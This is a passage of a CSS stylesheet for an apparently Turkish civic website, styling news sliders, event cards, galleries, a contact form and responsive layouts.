        border-radius: 10px 10px 0 0;
    }

    .slider-haber-box>div>div:nth-child(2) {
        padding-top: 0 !important;
    }

    .footer-section .border-right {
        border-right: none !important;
    }

    .diger-haberler a .content p {
        font-size: 14px;
    }

    .diger-haberler a .content h3 {
        font-size: 18px;
    }

    .slide-menu .row {
        height: min-content;
    }
}

@media only screen and (max-width: 768px) {
    .owl-carousel-etkinlik .row {
        height: 350px;
    }

    .etkinlik-slider-content {
        height: 350px;
    }

    .owl-carousel-etkinlik img {
        height: 350px;
    }

    .festival-image {
        height: 200px;
    }

    .baskan-section {
        padding-bottom: 0px;
    }

    .haber-nav {
        display: none;
    }

    .slider-text {
        max-width: 300px;
    }

    .slider-text .slide-title {
        font-size: 22px;
    }

    .slide-menu.container {
        max-width: 100%;
    }

    .slide-menu {
        height: auto;
        position: static;
        left: 0;
        transform: translateX(0);
    }

    .slide-menu>div {
        height: auto !important;
    }

    .slide-menu>div>div {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .diger-haberler a .content p {
        font-size: 12px;
    }

    .diger-haberler a .content h3 {
        font-size: 14px;
    }

    .etkinlik-image {
        height: 250px;
        width: 100%;
        object-fit: cover;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

    .etkinlik-content {
        background: white;
        padding: 30px 100px 30px 50px;
        position: static;
        left: 0;
        bottom: 0;
        widows: 100%;
    }

    #haberSlide {
        height: 420px;
    }

    #haberSlide .carousel-indicators {
        display: none;
    }

    .haber-section>div {
        height: 420px;
    }

    .slider-haber-box {
        width: 400px;
        height: auto;
    }

    .slider-haber-box .s-image {
        width: 400px;
        height: 200px;
    }

    .festival-nav {
        bottom: 85px;
        top: auto;
        width: 100px;
        margin: 0px auto;
        transform: translateY(-50%);
        z-index: 9;
    }

    .festival-nav button {
        background: #417588;
        width: 36px;
        height: 36px;
        font-size: 30px;
    }

    .festival-nav button:hover {
        background: #4389a2;
        width: 36px;
        height: 36px;
        font-size: 30px;
    }
}

@media only screen and (max-width: 1400px) {
    .bagis-box button{
		font-size:12px !important;
	}
}
@media only screen and (min-width: 1400px) {
    .container {
        max-width: 1340px;
    }
}

@media only screen and (max-width: 1200px) {
    .header-bottom .navs {
        font-size: 14px;
    }

    .projeler-section .custom-owl-nav {
        position: absolute;
        top: 50%;
        left: 5%;
        right: 5%;
        transform: translateY(-50%);
        width: auto;
        z-index: 9;
        height: 85px;
    }

    .projeler-section .custom-owl-nav button {
        width: 40px;
        height: 40px;
        font-size: 24px;
    }

    .projeler-section .custom-owl-nav button span {
        line-height: 30px;
    }
}

#haberSlide .carousel-control-next,
#haberSlide .carousel-control-prev {
    width: 100px;
    z-index: 9;
}

#carouselExampleControls .carousel-control-next,
#carouselExampleControls .carousel-control-prev {
    width: 100px;
    top: 50%;
    transform: translateY(-50%);
}

.z-index-9 {
    z-index: 9;
}

@-webkit-keyframes scroll {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    50% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-moz-keyframes scroll {
    0% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }

    50% {
        -moz-transform: translateY(10px);
        transform: translateY(10px)
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes scroll {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0)
    }

    50% {
        -webkit-transform: translateY(10px);
        -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
        -o-transform: translateY(10px);
        transform: translateY(10px)
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0)
    }
}

.header-down {
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 185px;
    left: 0;
    border-radius: 20px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 25px;
    height: 40px;
    margin: 0 auto;
    border: 2px solid #fff;
    cursor: pointer;
    -webkit-animation: scroll 1.3s ease-out infinite forwards;
    -moz-animation: scroll 1.3s ease-out infinite forwards;
    animation: scroll 1.3s ease-out infinite forwards;
    -webkit-transition: .3s;
    transition: .3s;
}

@media (max-width: 1279px) {
    .header-down {
        bottom: 30px;
    }
}

@media (max-width: 767px) {
    .header-down {
        display: none;
    }

    .ustslider img {
        height: auto !important;
        object-fit: contain !important;
    }

    .context {
        font-size: 12px !important;
        font-weight: normal !important;
    }

    .content p {
        font-size: 11px;
        text-align: left !important;
        margin-bottom: 5px;
        font-weight: bold;
    }

    #haberSlide .content h3 {
        font-size: 18px !important;
    }
}

.header-down:before {
    content: "";
    position: absolute;
    top: 12px;
    right: 0;
    left: 50%;
    border-radius: 3px;
    width: 2px;
    height: 6px;
    background: #fff;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.header-down:hover {
    background: #fff;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}

.header-down:hover:before {
    background: #4389a2;
}

section.bg-cover:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 100%;
}

section.cover-1:before {
    background-image: url(../../assets/images/cover-1.jpg);
}

.ordered-list {
    display: inline-block;
    width: 100%;
}

.ordered-list>ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.ordered-list>ul>li:not(.more) {
    margin-bottom: 10px;
    background: #f7f7f7;
}

.ordered-list>ul>li:not(.more):last-child {
    margin-bottom: 0;
}

.ordered-list>ul>li:not(.more):hover>a {
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    text-decoration: none;
}

.ordered-list>ul>li:not(.more):hover>a:after {
    width: 100%;
    opacity: 1;
}

.ordered-list>ul>li:not(.more)>a {
    display: -webkit-box;
    display: -ms-flexbox;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 20px;
    color: #4389a2;
    -webkit-transition: .3s;
    transition: .3s;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .ordered-list>ul>li:not(.more)>a {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

.ordered-list>ul>li:not(.more)>a:after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: white;
    width: 30%;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.ordered-list>ul>li:not(.more)>a .icon {
    margin-right: 15px;
    font-size: 14px;
    height: auto;
}

.ordered-list>ul>li:not(.more)>a .text {
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 30px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    line-height: 1.3;
    margin-bottom: 0;
}

.ordered-list>ul>li:not(.more)>a .date {
    font-size: 13px;
    color: #999;
}

@media (max-width: 767px) {
    .ordered-list>ul>li:not(.more)>a .date {
        padding-left: 28px;
        padding-top: 10px;
    }
}

.ordered-list .more a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #f7f7f7;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 40px;
    text-transform: uppercase;
    color: #999;
    font-size: 14px;
    font-weight: 600;
    margin-top: 10px;
}

.ordered-list .more a:hover {
    color: #6f6f6f;
    text-decoration: none;
}

.ordered-list .more .icon {
    margin-right: 10px;
    font-size: 16px;
    margin: 0px;
    height: auto;
}

.ordered-list .loading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
    text-transform: uppercase;
    color: #999;
    font-size: 14px;
    font-weight: 600;
    margin-top: 10px;
}

.ordered-list__sub {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #fff;
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
}

.ordered-list__sub-content {
    width: 100%;
}

.ordered-list__sub-content .page-content-description,
.ordered-list__sub-content .page-content-gallery,
.ordered-list__sub-content .documents-files,
.ordered-list__sub-content .ordered-links {
    padding: 30px;
}

.ordered-list__sub-content .page-content-gallery {
    margin-top: 0;
}

.ordered-list__sub-content>img {
    width: 250px;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}

.ordered-list__dropdown>ul>li.is-open>a {
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
}

.ordered-list__dropdown>ul>li.is-open>a:before {
    content: "_";
    margin-top: -10px;
}

.ordered-list__dropdown>ul>li.is-open>a:after {
    width: 100%;
    opacity: 1;
}

.ordered-list__dropdown>ul>li>a {
    padding-right: 40px;
}

.ordered-list__dropdown>ul>li>a:before {
    content: "+";
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    font-weight: 200;
}

.ordered-list__dropdown>ul>li>a .date {
    margin-right: 30px;
}

.ordered-list__dropdown .ordered-list__sub {
    display: none;
}

.ordered-links ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-transition: .3s;
    transition: .3s;
}

.ordered-links ul li:last-child {
    border-bottom: 0 none;
}

.ordered-links ul li:hover {
    background: #fff;
    -webkit-box-shadow: 3px 3px 10px rgba(23, 53, 86, 0.1);
    box-shadow: 3px 3px 10px rgba(23, 53, 86, 0.1);
    padding-left: 15px;
}

.ordered-links ul li a {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #6f6f6f;
    font-size: 16px;
    font-weight: 300;
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (max-width: 767px) {
    .ordered-links ul li a:after {
        display: none;
    }
}

.ordered-links ul li a:after {
    content: "";
    position: absolute;
    z-index: 12;
    top: 50%;
    right: 20px;
    width: 9px;
    height: 9px;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    border-top: 1px solid currentColor;
    border-right: 1px solid currentColor;
    -webkit-transition: .3s;
    transition: .3s;
}

.haberfoto {
    list-style: none;
    margin: 0;
    padding: 0;
}

.gallery.small .gallery-cover {
    height: 175px;
}

.gallery.small .gallery-body {
    padding: 20px;
}

.gallery.small .gallery-body .title {
    font-size: 16px;
}

.gallery.small .gallery-body .title:before {
    left: -20px;
}

.gallery.small .gallery-body .date {
    font-size: 12px;
}

.gallery.small .gallery-body>.icon {
    width: 40px;
    height: 40px;
    font-size: 18px;
}

.gallery.list .gallery-card {
    margin-bottom: 20px;
}

@media (max-width: 479px) {
    .gallery.list .gallery-card:last-child {
        margin-bottom: 0;
    }
}

.gallery ul {
    list-style: none;
    padding: 0;
}

.gallery-card a {
    position: relative;
    display: block;
}

.gallery-card a:hover .gallery-cover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.gallery-card a:hover .gallery-cover-kapak img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.gallery-card a:hover .gallery-photo img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.gallery-card a:hover .gallery-overlay {
    opacity: 1;
    visibility: visible;
}

.gallery-header {
    position: relative;
}

.gallery-photo {
    overflow: hidden;
    height: 150px;
}

.gallery-photo img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transform: scale3d(1.02, 1.02, 1.02);
    transform: scale3d(1.02, 1.02, 1.02);
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}

.gallery-footer {
    padding-top: 15px;
}

.gallery-footer .title {
    font-size: 18px;
    color: #6f6f6f;
    font-weight: 600;
    overflow: hidden;
    margin-bottom: 8px;
}

.gallery-footer .text {
    font-size: 14px;
    color: #6f6f6f;
    overflow: hidden;
}

.gallery-overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 11;
    background: rgba(0, 0, 0, 0.3);
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    opacity: 1;
    visibility: visible;
    -webkit-transition: .3s;
    transition: .3s;
}

.gallery-overlay .icon {
    font-size: 18px;
    color: #fff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    border-radius: 100%;
    color: #fff;
    position: absolute;
    top: 10px;
    right: 10px;
}

.gallery-body {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: absolute;
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, 0.7)));
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
    padding: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.gallery-body .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.3;
    position: relative;
}

.gallery-body .title:before {
    content: "";
    position: absolute;
    left: -25px;
    top: 0;
    background: #7aab2b;
    width: 4px;
    height: 30px;
}

.gallery-body .date {
    color: #fff;
    font-size: 13px;
    margin-top: 5px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    opacity: .8;
    font-weight: 300;
}

.gallery-body .date .icon {
    font-size: 13px;
    margin-right: 7px;
    margin: 0;
    height: auto;
}

.gallery-body>.icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 45px;
    height: 45px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    font-size: 20px;
    position: absolute;
    right: 15px;
    top: 15px;
}

@media (max-width: 479px) {
    .gallery-body>.icon {
        display: none;
    }
}

.gallery-cover {
    overflow: hidden;
    height: 170px;
}

.gallery-cover img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
    transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}

.gallery-cover-kapak {
    overflow: hidden;
    height: 220px;
}

.gallery-cover-kapak img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
    transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-50 {
    margin-top: 50px;
}

.page-content-gallery {
    display: inline-block;
    width: 100%;
}

.inner-page-back {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 14px;
}

.contact-us {
    z-index: 1;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.contact-us:before {
    content: "";
    position: absolute;
    height: 100%;
    z-index: -1;
    top: 0;
    right: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(transparent));
    background: linear-gradient(#fff, transparent);
}

.contact-us .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.contact-us-bg {
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    float: left;
    width: 100%;
}

.contact-us-content {
    max-width: 100%;
}

.contact-us-content>.title {
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 12px;
    color: #222;
}

.contact-us-content>.text {
    font-size: 16px;
    font-weight: 300;
}

.contact-us-content.left {
    float: right;
    width: 590px;
}

@media (min-width: 1824px) {
    .contact-us-content.left {
        width: 665px;
    }
}

@media (min-width: 1280px) {
    .contact-us-content.left {
        padding-right: 60px;
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .contact-us-content.left {
        width: 486px;
        padding-right: 40px;
    }
}

.contact-us-content.right {
    float: left;
    width: calc(1200px - 590px - 20px);
    padding: 35px 0 35px 50px;
    height: 550px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 1824px) {
    .contact-us-content.right {
        width: calc(1350px - 665px - 20px);
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .contact-us-content.right {
        width: calc(992px - 486px - 20px);
    }
}

.contact-us-list {
    margin-top: 30px;
}

.contact-us-list ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.contact-us-list ul li:not(:last-child) {
    margin-bottom: 10px;
}

.contact-us-list ul li a {
    border: 1px solid rgba(0, 0, 0, 0.1);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(255, 255, 255, 0.3);
    -webkit-transition: .3s;
    transition: .3s;
}

.contact-us-list ul li a:hover {
    background: #fff;
    text-decoration: none;
}

.contact-us-list .icon {
    margin: 0;
    font-size: 24px;
    color: #222;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 60px;
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #fff;
    margin-right: 20px;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.contact-us-list .text {
    color: #6f6f6f;
    font-size: 16px;
    font-weight: 300;
}

.l-relative {
    position: relative;
}

.form-custom ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.form-custom ul li {
    margin-bottom: 20px;
}

.form-custom ul li.is-error input,
.form-custom ul li.is-error textarea,
.form-custom ul li.is-error .current,
.form-custom ul li.is-error label {
    border: 1px solid red;
}

.form-custom ul li input,
.form-custom ul li textarea {
    width: 100%;
    height: 60px;
    padding-right: 20px;
    padding-left: 20px;
    font-family: inherit;
    color: #222;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 16px;
    font-weight: 300;
    -webkit-transition: .3s;
    transition: .3s;
}

.form-custom ul li input:focus,
.form-custom ul li textarea:focus {
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-custom ul li input {
    padding-left: 80px;
}

.form-custom ul li textarea {
    padding-top: 20px;
    height: 150px;
}

.form-custom ul li .icon {
    margin: 0;
    display: flex;
    width: 65px;
    height: 60px;
    position: absolute;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6f6f6f;
    font-size: 18px;
    left: 10px;
    z-index: 1;
}

.form-custom ul li .icon:before {
    position: absolute;
    right: 0;
    content: "";
    background: rgba(0, 0, 0, 0.15);
    width: 1px;
    height: 20px;
}

.form-custom .send {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 10px;
    padding-right: 10px;
}

.form-custom.form-contact-us .send {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.section.cover-2 {
    height: 630px;
}

.section.cover-2:before {
    background-image: url("../../assets/images/section-cover.jpg");
    opacity: .5;
}

.section.bg-cover {
    position: relative;
    z-index: 1;
}

.gallery-description {
    background: #33c3dc;
    height: 220px;
    padding-left: 35px;
    padding-right: 35px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.gallery-description .title {
    font-size: 28px;
    font-weight: 700;
    color: #fff;
    line-height: 1.3;
    margin-bottom: 5px;
}

.gallery-description .text {
    font-size: 14px;
    font-weight: 300;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 20px;
}

.button-border .icon {
    margin-left: 10px;
    font-size: 14px;
    height: auto;
}

.button-border.light {
    border: 2px solid #fff;
    color: #fff;
}

.button-border:last-child {
    margin-right: 0;
}

.button-border {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    min-width: 170px;
    height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    letter-spacing: .5px;
    margin-right: 10px;
    -webkit-transition: .3s;
    transition: .3s;
    border: 2px solid #e1e1e1;
    color: #6f6f6f;
}

.button-border.light:hover {
    background: #fff;
    color: #6f6f6f;
    text-decoration: none;
}

.etkinlikdetay {
    margin-top: 13px;
}

.etkinlikdetay.single .etkinlikdetay-card__content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.etkinlikdetay.large {
    margin-bottom: 50px;
}

.etkinlikdetay.large .etkinlikdetay-photo {
    width: 30%;
    height: auto;
}

@media (max-width: 991px) {
    .etkinlikdetay.large .etkinlikdetay-photo {
        width: 100%;
    }
}

.etkinlikdetay.large .etkinlikdetay-description {
    width: calc(100% - 30%);
    padding: 35px;
    background: #fff;
    -webkit-box-shadow: 5px 5px 50px rgba(23, 53, 86, 0.15);
    box-shadow: 5px 5px 50px rgba(23, 53, 86, 0.15);
}

@media (max-width: 991px) {
    .etkinlikdetay.large .etkinlikdetay-description {
        width: 100%;
        padding: 25px;
    }
}

.etkinlikdetay.large .etkinlikdetay-description .page-content__spot {
    margin-top: 0;
    margin-bottom: 0;
}

@media (min-width: 992px) and (max-width: 1279px) {
    .etkinlikdetay.large .etkinlikdetay-description .page-content__spot {
        font-size: 14px;
    }
}

.etkinlikdetay.large .etkinlikdetay-info .icon,
.etkinlikdetay.large .etkinlikdetay-info .text {
    height: 60px;
}

@media (min-width: 992px) and (max-width: 1279px) {

    .etkinlikdetay.large .etkinlikdetay-info .icon,
    .etkinlikdetay.large .etkinlikdetay-info .text {
        height: 35px;
    }
}

.etkinlikdetay.large .etkinlikdetay-info .icon {
    width: 60px;
    font-size: 18px;
}

@media (min-width: 992px) and (max-width: 1279px) {
    .etkinlikdetay.large .etkinlikdetay-info .icon {
        font-size: 14px;
    }
}

.etkinlikdetay.large .etkinlikdetay-info .text {
    width: calc(100% - 60px - 3px);
    font-size: 16px;
    padding-left: 20px;
    padding-right: 20px;
}

@media (min-width: 992px) and (max-width: 1279px) {
    .etkinlikdetay.large .etkinlikdetay-info .text {
        font-size: 13px;
    }
}

.etkinlikdetay.frame a {
    background: #fff;
    -webkit-box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.1);
    box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.1);
    padding: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay.frame a:hover {
    -webkit-box-shadow: 5px 5px 40px rgba(23, 53, 86, 0.2);
    box-shadow: 5px 5px 40px rgba(23, 53, 86, 0.2);
}

.etkinlikdetay.list>ul {
    margin-left: -15px;
    margin-right: -15px;
}

.etkinlikdetay.list>ul>li {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.etkinlikdetay-photo {
    overflow: hidden;
    width: 180px;
    height: 245px;
}

@media (max-width: 479px) {
    .etkinlikdetay-photo {
        width: 100%;
        height: auto;
    }
}

.etkinlikdetay-photo img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.etkinlikdetay-description {
    width: calc(100% - 180px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 20px;
}

@media (max-width: 479px) {
    .etkinlikdetay-description {
        width: 100%;
        padding-left: 0;
        padding-top: 20px;
        padding-bottom: 10px;
    }
}

.etkinlikdetay-description .title {
    color: #173556;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3;
    overflow: hidden;
    max-height: 71px;
}

.etkinlikdetay-info {
    margin-top: 20px;
    margin-bottom: 20px;
}

.etkinlikdetay-info ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.etkinlikdetay-info ul li {
    margin-bottom: 3px;
}

.etkinlikdetay-info ul li:last-child {
    margin-bottom: 0;
}

.etkinlikdetay-info ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    color: #173556;
    position: relative;
}

.etkinlikdetay-info ul li a:hover .text {
    background: #fff;
    -webkit-box-shadow: 0 0 30px rgba(24, 76, 124, 0.2);
    box-shadow: 0 0 30px rgba(24, 76, 124, 0.2);
}

.etkinlikdetay-info .icon,
.etkinlikdetay-info .text {
    height: 35px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #dce4eb;
}

.etkinlikdetay-info .icon {
    width: 40px;
    font-size: 14px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 5px 0 0 5px;
}

.etkinlikdetay-info .text {
    width: calc(100% - 40px - 3px);
    font-size: 13px;
    font-weight: 300;
    line-height: 1.1;
    font-family: "Roboto", sans-serif;
    margin-left: 3px;
    padding-left: 12px;
    padding-right: 12px;
    border-radius: 0 5px 5px 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay-card__content {
    position: relative;
}

.etkinlikdetay-card__content:hover .etkinlikdetay-body {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.etkinlikdetay-card__content:hover .etkinlikdetay-cover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.etkinlikdetay-header {
    position: relative;
    overflow: hidden;
    border-radius: 15px;
    -webkit-box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
    box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
}

.etkinlikdetay-cover {
    overflow: hidden;
    height: 400px;
}

@media (max-width: 1279px) {
    .etkinlikdetay-cover {
        height: auto;
    }
}

.etkinlikdetay-cover img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}

.etkinlikdetay-footer {
    text-align: center;
    height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
}

.etkinlikdetay-footer .title {
    color: #6f6f6f;
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    overflow: hidden;
    max-height: 39px;
}

.etkinlikdetay-body {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(23, 155, 216, 0.95);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 30px;
    opacity: 0;
    visibility: visible;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: .3s;
    transition: .3s;
}

